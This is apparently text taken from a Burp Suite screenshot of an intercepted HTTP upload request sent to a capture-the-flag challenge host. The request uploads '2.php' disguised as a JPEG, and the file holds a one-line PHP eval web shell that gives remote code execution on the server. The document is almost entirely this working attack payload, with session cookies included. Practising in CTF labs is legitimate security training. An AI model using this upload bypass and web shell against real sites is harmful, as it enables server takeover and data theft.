 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://da5c0d8195b545a6a9d4ed19ccde595d64989b1b764948b8.changame.ichunqiu.com:80 [113.107.238.209]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: da5c0d8195b545a6a9d4ed19ccde595d64989b1b764948b8.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------416134852112887305452324402493
Content-Length: 484
Origin: http://da5c0d8195b545a6a9d4ed19ccde595d64989b1b764948b8.changame.ichunqiu.com
Connection: close
Referer: http://da5c0d8195b545a6a9d4ed19ccde595d64989b1b764948b8.changame.ichunqiu.com/
Cookie: ci_session=0a675c68592a3db86ee7606f7b73ee8d4235cb78;
UM_distinctid=1780a8941dc1ab-0817c564de1e0c8-4c3f227c-144000-1780a8941dd2f9;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1615084472; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1615087158;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; __jsluid_h=2baf68d002860276fb069e75884420ba
Upgrade-Insecure-Requests: 1
-----------------------------416134852112887305452324402493
Content-Disposition: form-data; name="dir"
uploads/2.php
-----------------------------416134852112887305452324402493
Content-Disposition: form-data; name="file"; filename="2.php"
Content-Type: image/jpeg
<?php @eval($_POST['shell']);?>
-----------------------------416134852112887305452324402493
Content-Disposition: form-data; name="submit"
Submit
-----------------------------416134852112887305452324402493--
? < + > Type a search term 0 matches